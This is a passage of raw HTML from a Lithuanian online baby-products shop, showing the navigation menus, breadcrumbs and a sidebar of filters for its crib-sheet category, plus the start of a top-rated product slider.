href="https://babydo.lt/patalyne-kudikiams/kudikio-antklodes-ir-pagalves/kudikio-antklodes.html"><span>Antklodės kūdikiams</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lt/patalyne-kudikiams/kudikio-antklodes-ir-pagalves/kudikio-pagalveles.html"><span>Pagalvėlės</span></a></li></ul></li><li class="ui-menu-item level1 parent parent-ul-cat-mega-menu"><div class="open-children-toggle"></div><a class="title-cat-mega-menu" href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei.html"><span>Patalynė kūdikio lovytei</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/patalyne.html"><span>Patalynė kūdikiams</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/patalyne-su-apsaugelemis.html"><span>Patalynė kūdikiams su apsaugėlėmis</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/apsaugos-kudikio-lovytei.html"><span>Lovytės apsaugos</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/paklodes-kudikiams.html"><span>Paklodės kūdikiams</span></a></li></ul></li><li class="ui-menu-item level1 parent parent-ul-cat-mega-menu"><div class="open-children-toggle"></div><a class="title-cat-mega-menu" href="https://babydo.lt/patalyne-kudikiams/patalyne-vezimeliui.html"><span>Patalynė vežimėliui</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://babydo.lt/patalyne-kudikiams/patalyne-vezimeliui/patalynes-uzvalkalai-vezimeliui.html"><span>Užvalkalai</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lt/patalyne-kudikiams/patalyne-vezimeliui/paklodes-vezimeliui.html"><span>Vežimėlio paklodės</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://babydo.lt/kudikio-kambariui.html" class="level-top"><span>Lizdeliai kūdikiams ir prekės vaiko saugumui </span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://babydo.lt/kudikio-kambariui/ciuziniai-kudikiams.html"><span>Čiužiniai lovytei</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lt/kudikio-kambariui/vystymo-lenta.html"><span>Vystymo lentos</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lt/kudikio-kambariui/kudikio-saugumui.html"><span>Kūdikių lizdeliai ir prekės saugumui</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lt/kudikio-kambariui/kudikiu-lovytes.html"><span>Kūdikių lovytės</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lt/vystyklai-kudikiams.html" class="level-top"><span>Vystyklai kūdikiui</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lt/kudikio-higiena.html" class="level-top"><span>Kūdikio Higiena</span></a></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://babydo.lt/voniai-ir-maudynems.html" class="level-top"><span>Voniai ir Maudynėms</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://babydo.lt/voniai-ir-maudynems/ranksluosciai-kudikiams.html"><span>Rankšluosčiai kūdikiams ir vaikams</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lt/voniai-ir-maudynems/vonios-ranksluosciai.html"><span>Vonios rankšluosčiai </span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lt/voniai-ir-maudynems/priedai-ir-aksesuarai-kudikio-maudynems.html"><span>Priedai ir aksesuarai</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://babydo.lt/drabuzeliai-kudikiams-ir-naujagimiams.html" class="level-top"><span>Drabužėliai kūdikiams</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://babydo.lt/drabuzeliai-kudikiams-ir-naujagimiams/kudikio-rubeliu-komplektai.html"><span>Kraiteliai kūdikiams (komplektai)</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lt/drabuzeliai-kudikiams-ir-naujagimiams/smelinukai.html"><span>Smėlinukai Bodžiukai</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lt/drabuzeliai-kudikiams-ir-naujagimiams/sliauztinukai-kudikiui.html"><span>Šliaužtinukai</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lt/drabuzeliai-kudikiams-ir-naujagimiams/kepurytes-kudikiams.html"><span>Kepurytės, kaklaskarės</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lt/drabuzeliai-kudikiams-ir-naujagimiams/kojines-kudikiams.html"><span>Kojinės kūdikiams, pėdkelnės</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lt/attipas-batukai-kudikiams.html" class="level-top"><span>ATTIPAS - Pirmieji batukai</span></a></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://babydo.lt/kudikio-matinimui.html" class="level-top"><span>Maitinimui</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://babydo.lt/kudikio-matinimui/pientraukis.html"><span>Pientraukiai</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lt/kudikio-matinimui/gertuves-buteliukai-kudikiams.html"><span>Buteliukai kūdikiams</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lt/kudikio-matinimui/priedai.html"><span>Priedai</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lt/kudikio-matinimui/maitinimo-irankiai-kudikiams.html"><span>Maitinimo priemonės, įrankiai </span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lt/ciulptukai-kudikiams.html" class="level-top"><span>Čiulptukai kūdikiams</span></a></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://babydo.lt/zaislai.html" class="level-top"><span>Žaislai kūdikiams</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://babydo.lt/zaislai/lavinamieji-zaislai.html"><span>Lavinamieji žaislai</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lt/zaislai/kramtukai-ir-barskuciai.html"><span>Kramtukai ir Barškučiai</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lt/zaislai/karuseles.html"><span>Muzikinės karuselės</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lt/sale-ispardavimas.html" class="level-top"><span>SALE</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lt/scroler-1-nuo-pat-gimimo.html" class="level-top"><span>Nuo pat gimimo</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lt/scroller-2-vystyklai.html" class="level-top"><span>Nerūpestingai vystyklystei</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lt/zaislai-kudikiui.html" class="level-top"><span>Žaislai kūdikiui</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lt/slaugos-priemones.html" class="level-top"><span>Priemonės slaugai</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lt/populiaros-prekes.html" class="level-top"><span>Populiaros prekės</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lt/dovanos.html" class="level-top"><span>DOVANOS</span></a></li>        <li class="expand-category-link">
        	<a href="javascript:void(0);">Visos kategorijos</a>
        </li>
        			</ul>

</nav>


</div>
                    </div>
    </div>
						</div>
						<div class="col-lg-7 col-md-9 col-sm-12 col-xs-12">
							<div class="header-wrapper-sticky">
								<div class="container-header-sticky">
									<div class="logo-sticky"><a href="https://babydo.lt/" title="Logo"><picture class="mfwebp">                <source  type="image/webp" srcset="https://babydo.lt/media/mf_webp/png/media/rokanthemes/stickylogo/stores/1/logo_sticky1.webp">                 <img data-webpconverted="1" src="https://babydo.lt/media/rokanthemes/stickylogo/stores/1/logo_sticky1.png" alt="Logo"/></picture></a></div>
									<div class="top-menu top-menu-sticky">
									  
<div class="navigation custommenu main-nav" role="navigation">
    <ul>
        <li class="ui-menu-item level0 classic menu-item-has-children parent"><div class="open-children-toggle"></div><a href="https://babydo.lt/nesciosioms.html" class="level-top">Jaunai Mamytei</a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://babydo.lt/nesciosioms/mamos-krepsys-kudikio-daiktams.html"><span>Gimdyvės krepšelis</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lt/nesciosioms/nesciosios-maitinimo-pagalves.html"><span>Nėščiųjų pagalvės  - Maitinimo pagalvės</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lt/nesciosioms/higiena.html"><span>Higienos priemonės</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lt/nesciosioms/ranksluosciai.html"><span>Rankšluosčiai</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lt/nesciosioms/zindymas.html"><span>Kūdikio žindymas</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lt/nesciosioms/apranga-nesciosioms.html"><span>Apranga nėščiosioms ir maitinančioms moterims</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lt/nesciosioms/naktiniai-moterims-apranga.html"><span>Naktiniai moterims - Laisvalaikio apranga</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth menu-item-has-children parent"><div class="open-children-toggle"></div><a href="https://babydo.lt/patalyne-kudikiams.html" class="level-top">Patalynė ir paklodės kūdikiams</a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://babydo.lt/patalyne-kudikiams/patalyne-lopsiukui.html"><span>Patalynė lopšiukui</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://babydo.lt/patalyne-kudikiams/patalyne-lopsiukui/uzvalkalai-kudikio-lopsiukui.html"><span>Užvalkalai</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lt/patalyne-kudikiams/patalyne-lopsiukui/paklodes-kudikio-lopsiukui.html"><span>Paklodės</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://babydo.lt/patalyne-kudikiams/kudikio-antklodes-ir-pagalves.html"><span>Antklodės ir Pagalvės kūdikiams</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://babydo.lt/patalyne-kudikiams/kudikio-antklodes-ir-pagalves/kudikio-antklodes.html"><span>Antklodės kūdikiams</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lt/patalyne-kudikiams/kudikio-antklodes-ir-pagalves/kudikio-pagalveles.html"><span>Pagalvėlės</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei.html"><span>Patalynė kūdikio lovytei</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/patalyne.html"><span>Patalynė kūdikiams</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/patalyne-su-apsaugelemis.html"><span>Patalynė kūdikiams su apsaugėlėmis</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/apsaugos-kudikio-lovytei.html"><span>Lovytės apsaugos</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/paklodes-kudikiams.html"><span>Paklodės kūdikiams</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://babydo.lt/patalyne-kudikiams/patalyne-vezimeliui.html"><span>Patalynė vežimėliui</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://babydo.lt/patalyne-kudikiams/patalyne-vezimeliui/patalynes-uzvalkalai-vezimeliui.html"><span>Užvalkalai</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lt/patalyne-kudikiams/patalyne-vezimeliui/paklodes-vezimeliui.html"><span>Vežimėlio paklodės</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth"><a href="https://babydo.lt/slaugos-priemones.html" class="level-top">Priemonės slaugai</a></li>
<li class="ui-menu-item level0 fullwidth"><a class="level-top" href="https://babydo.lt/vokeliai-pledai-kudikiams/pledai-kudikiams.html">Pledai kūdikiams</a></li>
<li class="ui-menu-item level0 fullwidth"><a class="level-top" href="https://babydo.lt/sale-ispardavimas.html">SALE<span class="cat-label cat-label-label3">Sale</span></a></li>
<li class="ui-menu-item level0 fullwidth"><a href="https://babydo.lt/dovanos.html" class="level-top">DOVANOS<span class="cat-label cat-label-label2">Hot!</span></a></li>
    </ul>
</div>


									</div>
								</div>
							</div>
						</div>	
						<div class="col-lg-3 hidden-md">
							<div class="head-contact">Turite klausimų? Skambinkite <a style="padding-left: 5px; color: #16adb1;" href="tel:+37069832905"> +370 698 32905</a></div>						</div>
					</div>
				</div>
			</div>
	    </div>
	</div>
</div>

<div class="page-title-wrapper">
	<h1 class="page-title"
		 id="page-title-heading" 					aria-labelledby="page-title-heading toolbar-amount"
		>
		<span class="base" data-ui-id="page-title-wrapper" >Paklodės kūdikiams</span>	</h1>
	</div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="nav-breadcrumbs"><div class="container"><div class="row"><div class="col-sm-12"><div class="breadcrumbs">
		<ul class="items">
							<li class="item home">
									<a href="https://babydo.lt/" title="Grįžti į pradinį puslapį">
						Pradžia					</a>
								</li>
							<li class="item category314">
									<a href="https://babydo.lt/patalyne-kudikiams.html" title="">
						Patalynė ir paklodės kūdikiams					</a>
								</li>
							<li class="item category323">
									<a href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei.html" title="">
						Patalynė kūdikio lovytei					</a>
								</li>
							<li class="item category327">
									<strong>Paklodės kūdikiams</strong>
								</li>
					</ul>
</div>
</div></div></div></div><main id="maincontent" class="page-main container"><a id="contentarea" tabindex="-1"></a>
<div class="columns layout layout-2-col row"><div class="col-xs-12 col-sm-3 col-md-3 col-lg-2"><div class="sidebar sidebar-main-1">    <div class="block filter" id="layered-ajax-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": true, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
		<div class="block-content filter-content sidebar-shop sidebar-left">
                                                                                                                                                                                                                                                                                                                                                                                       <div class="filter-options widget widget-filter" id="narrow-by-list" data-role="content">
                                        <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Dydis</div>
                        <div data-role="content" class="filter-options-content"><ol class="items">
                    <li class="item">
            				                    <a  href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/paklodes-kudikiams.html?c2c_size_universal=1752">
                        						140x70                                                    <span class="count">31<span class="filter-count-label">
								 items</span></span>
                        					</a>
                                    </li>
                    <li class="item">
            				                    <a  href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/paklodes-kudikiams.html?c2c_size_universal=1753">
                        						120x60                                                    <span class="count">58<span class="filter-count-label">
								 items</span></span>
                        					</a>
                                    </li>
                    <li class="item">
            				                    <a  href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/paklodes-kudikiams.html?c2c_size_universal=2098">
                        						38x80                                                    <span class="count">1<span class="filter-count-label">
								 prekė</span></span>
                        					</a>
                                    </li>
                    <li class="item">
            				                    <a  href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/paklodes-kudikiams.html?c2c_size_universal=1764">
                        						90x40                                                    <span class="count">1<span class="filter-count-label">
								 prekė</span></span>
                        					</a>
                                    </li>
                    <li class="item">
            				                    <a  href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/paklodes-kudikiams.html?c2c_size_universal=1777">
                        						L                                                    <span class="count">1<span class="filter-count-label">
								 prekė</span></span>
                        					</a>
                                    </li>
    </ol></div>
                    </div>
                                                                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Gamintojas</div>
                        <div data-role="content" class="filter-options-content"><ol class="items">
                    <li class="item">
            				                    <a  href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/paklodes-kudikiams.html?manufacturer=1602">
                        						BabyMatex                                                    <span class="count">3<span class="filter-count-label">
								 items</span></span>
                        					</a>
                                    </li>
                    <li class="item">
            				                    <a  href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/paklodes-kudikiams.html?manufacturer=1609">
                        						EU                                                    <span class="count">4<span class="filter-count-label">
								 items</span></span>
                        					</a>
                                    </li>
    </ol></div>
                    </div>
                                                                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Tipas</div>
                        <div data-role="content" class="filter-options-content"><ol class="items">
                    <li class="item">
            				                    <a  href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/paklodes-kudikiams.html?c2c_bedsheet_type=1833">
                        						klasikinė                                                    <span class="count">58<span class="filter-count-label">
								 items</span></span>
                        					</a>
                                    </li>
                    <li class="item">
            				                    <a  href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/paklodes-kudikiams.html?c2c_bedsheet_type=1834">
                        						neperšlampama                                                    <span class="count">13<span class="filter-count-label">
								 items</span></span>
                        					</a>
                                    </li>
    </ol></div>
                    </div>
                                                                                                                                                                <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Medžiaga</div>
                        <div data-role="content" class="filter-options-content"><ol class="items">
                    <li class="item">
            				                    <a  href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/paklodes-kudikiams.html?c2c_textile_type=1693">
                        						drobė                                                    <span class="count">40<span class="filter-count-label">
								 items</span></span>
                        					</a>
                                    </li>
                    <li class="item">
            				                    <a  href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/paklodes-kudikiams.html?c2c_textile_type=1694">
                        						frotte                                                    <span class="count">13<span class="filter-count-label">
								 items</span></span>
                        					</a>
                                    </li>
                    <li class="item">
            				                    <a  href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/paklodes-kudikiams.html?c2c_textile_type=1695">
                        						trikotažas                                                    <span class="count">14<span class="filter-count-label">
								 items</span></span>
                        					</a>
                                    </li>
                    <li class="item">
            				                    <a  href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/paklodes-kudikiams.html?c2c_textile_type=1703">
                        						bambukas                                                    <span class="count">4<span class="filter-count-label">
								 items</span></span>
                        					</a>
                                    </li>
    </ol></div>
                    </div>
                                                                                                        <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Spalva</div>
                        <div data-role="content" class="filter-options-content"><ol class="items">
                    <li class="item">
            				                    <a  href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/paklodes-kudikiams.html?c2c_color=1643">
                        						oranžinė                                                    <span class="count">1<span class="filter-count-label">
								 prekė</span></span>
                        					</a>
                                    </li>
                    <li class="item">
            				                    <a  href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/paklodes-kudikiams.html?c2c_color=1644">
                        						pilka                                                    <span class="count">10<span class="filter-count-label">
								 items</span></span>
                        					</a>
                                    </li>
                    <li class="item">
            				                    <a  href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/paklodes-kudikiams.html?c2c_color=1645">
                        						bežinė                                                    <span class="count">8<span class="filter-count-label">
								 items</span></span>
                        					</a>
                                    </li>
                    <li class="item">
            				                    <a  href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/paklodes-kudikiams.html?c2c_color=1647">
                        						geltona                                                    <span class="count">8<span class="filter-count-label">
								 items</span></span>
                        					</a>
                                    </li>
                    <li class="item">
            				                    <a  href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/paklodes-kudikiams.html?c2c_color=1648">
                        						žalia                                                    <span class="count">5<span class="filter-count-label">
								 items</span></span>
                        					</a>
                                    </li>
                    <li class="item">
            				                    <a  href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/paklodes-kudikiams.html?c2c_color=1649">
                        						mėlyna                                                    <span class="count">8<span class="filter-count-label">
								 items</span></span>
                        					</a>
                                    </li>
                    <li class="item">
            				                    <a  href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/paklodes-kudikiams.html?c2c_color=1650">
                        						balta                                                    <span class="count">8<span class="filter-count-label">
								 items</span></span>
                        					</a>
                                    </li>
                    <li class="item">
            				                    <a  href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/paklodes-kudikiams.html?c2c_color=1651">
                        						rožinė                                                    <span class="count">6<span class="filter-count-label">
								 items</span></span>
                        					</a>
                                    </li>
                    <li class="item">
            				                    <a  href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/paklodes-kudikiams.html?c2c_color=1653">
                        						ruda                                                    <span class="count">2<span class="filter-count-label">
								 items</span></span>
                        					</a>
                                    </li>
                    <li class="item">
            				                    <a  href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/paklodes-kudikiams.html?c2c_color=1978">
                        						BEMBI                                                    <span class="count">1<span class="filter-count-label">
								 prekė</span></span>
                        					</a>
                                    </li>
                    <li class="item">
            				                    <a  href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/paklodes-kudikiams.html?c2c_color=1984">
                        						Unicorns blue                                                    <span class="count">1<span class="filter-count-label">
								 prekė</span></span>
                        					</a>
                                    </li>
                    <li class="item">
            				                    <a  href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/paklodes-kudikiams.html?c2c_color=2002">
                        						LION                                                    <span class="count">1<span class="filter-count-label">
								 prekė</span></span>
                        					</a>
                                    </li>
                    <li class="item">
            				                    <a  href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/paklodes-kudikiams.html?c2c_color=2021">
                        						green/red                                                    <span class="count">1<span class="filter-count-label">
								 prekė</span></span>
                        					</a>
                                    </li>
                    <li class="item">
            				                    <a  href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/paklodes-kudikiams.html?c2c_color=2036">
                        						DINO-B                                                    <span class="count">1<span class="filter-count-label">
								 prekė</span></span>
                        					</a>
                                    </li>
                    <li class="item">
            				                    <a  href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/paklodes-kudikiams.html?c2c_color=2045">
                        						HEART                                                    <span class="count">1<span class="filter-count-label">
								 prekė</span></span>
                        					</a>
                                    </li>
                    <li class="item">
            				                    <a  href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/paklodes-kudikiams.html?c2c_color=1654">
                        						įvairios                                                    <span class="count">19<span class="filter-count-label">
								 items</span></span>
                        					</a>
                                    </li>
                    <li class="item">
            				                    <a  href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/paklodes-kudikiams.html?c2c_color=1655">
                        						raudona/geltona                                                    <span class="count">1<span class="filter-count-label">
								 prekė</span></span>
                        					</a>
                                    </li>
                    <li class="item">
            				                    <a  href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/paklodes-kudikiams.html?c2c_color=2056">
                        						MOUSE                                                    <span class="count">1<span class="filter-count-label">
								 prekė</span></span>
                        					</a>
                                    </li>
                    <li class="item">
            				                    <a  href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/paklodes-kudikiams.html?c2c_color=2060">
                        						Navy                                                    <span class="count">1<span class="filter-count-label">
								 prekė</span></span>
                        					</a>
                                    </li>
                    <li class="item">
            				                    <a  href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/paklodes-kudikiams.html?c2c_color=2061">
                        						SIRIUS                                                    <span class="count">1<span class="filter-count-label">
								 prekė</span></span>
                        					</a>
                                    </li>
                    <li class="item">
            				                    <a  href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/paklodes-kudikiams.html?c2c_color=1657">
                        						turkio                                                    <span class="count">1<span class="filter-count-label">
								 prekė</span></span>
                        					</a>
                                    </li>
                    <li class="item">
            				                    <a  href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/paklodes-kudikiams.html?c2c_color=2063">
                        						floranavy                                                    <span class="count">1<span class="filter-count-label">
								 prekė</span></span>
                        					</a>
                                    </li>
                    <li class="item">
            				                    <a  href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/paklodes-kudikiams.html?c2c_color=2064">
                        						koalanavy                                                    <span class="count">1<span class="filter-count-label">
								 prekė</span></span>
                        					</a>
                                    </li>
                    <li class="item">
            				                    <a  href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/paklodes-kudikiams.html?c2c_color=1660">
                        						geltona/žalia                                                    <span class="count">1<span class="filter-count-label">
								 prekė</span></span>
                        					</a>
                                    </li>
                    <li class="item">
            				                    <a  href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/paklodes-kudikiams.html?c2c_color=2082">
                        						gentlestory-mint                                                    <span class="count">1<span class="filter-count-label">
								 prekė</span></span>
                        					</a>
                                    </li>
                    <li class="item">
            				                    <a  href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/paklodes-kudikiams.html?c2c_color=2097">
                        						Ecru                                                    <span class="count">1<span class="filter-count-label">
								 prekė</span></span>
                        					</a>
                                    </li>
                    <li class="item">
            				                    <a  href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/paklodes-kudikiams.html?c2c_color=2105">
                        						mint                                                    <span class="count">1<span class="filter-count-label">
								 prekė</span></span>
                        					</a>
                                    </li>
                    <li class="item">
            				                    <a  href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/paklodes-kudikiams.html?c2c_color=2107">
                        						dusty blue                                                    <span class="count">1<span class="filter-count-label">
								 prekė</span></span>
                        					</a>
                                    </li>
                    <li class="item">
            				                    <a  href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/paklodes-kudikiams.html?c2c_color=1661">
                        						melsva/pilka                                                    <span class="count">1<span class="filter-count-label">
								 prekė</span></span>
                        					</a>
                                    </li>
    </ol></div>
                    </div>
                                                                                                        </div>
                <div class="banner_left_sidebar">
                    <div class="bs-banner"><a class="banner-hover" href="babydo.lt"><picture class="mfwebp">                <source  type="image/webp" srcset="https://babydo.lt/media/mf_webp/png/media/wysiwyg/Badydo.lt_-_Prekes_kudikiams_internetu_nemokamas_pristatymas-min.webp">                 <img data-webpconverted="1" src="https://babydo.lt/media/wysiwyg/Badydo.lt_-_Prekes_kudikiams_internetu_nemokamas_pristatymas-min.png" alt="Babydo.lt - Prekės kūdikiams ir vaikams internetu"></picture></a></div>                </div>
                <div class="top_rate">
							<div class="rokan-toprate">
		
							<div class="rokan-product-heading rokan-featured-heading"><h2>Geriausiai įvertinti <span class="sup-title">Prekės </span></h2></div>
								
			<div class="rows">
				<ul class="owl">
																<li class='item toprateslider-item'>
							<div class="product-item">
																																<div class="product-photo">
									<a href="https://babydo.lt/catalog/product/view/id/327/s/kraitelis-i-ligonine-gimdyves-krepselis/" class="product photo product-item-photo" tabindex="-1">
																				<span class="image0 image-switch">
											<span class="product-image-container product-image-container-3271767817555">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="90"                max-height="90" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/fa42e076a1184d34e8759f0ab5d50ac5/s/u/sunnitusjargsed-komplekt-haiglasse-emade-kott.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/fa42e076a1184d34e8759f0ab5d50ac5/s/u/sunnitusjargsed-komplekt-haiglasse-emade-kott.jpg"            loading="lazy"                            max-width="90"                max-height="90"                        alt="RINKINYS&#x20;po&#x20;gimdymo,&#x20;kraitelis&#x20;po&#x20;gimdymo,&#x20;higienos&#x20;priemon&#x0117;s&#x20;po&#x20;gimdymo&#x20;internetu,&#x20;babydo"/></picture></span>
</span>
<style>.product-image-container-3271767817555 {
    width: 90px;
}
.product-image-container-3271767817555 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>										</span>
										<span class="image1 image-switch">
											<span class="product-image-container product-image-container-3272038628843">
    <span class="product-image-wrapper">
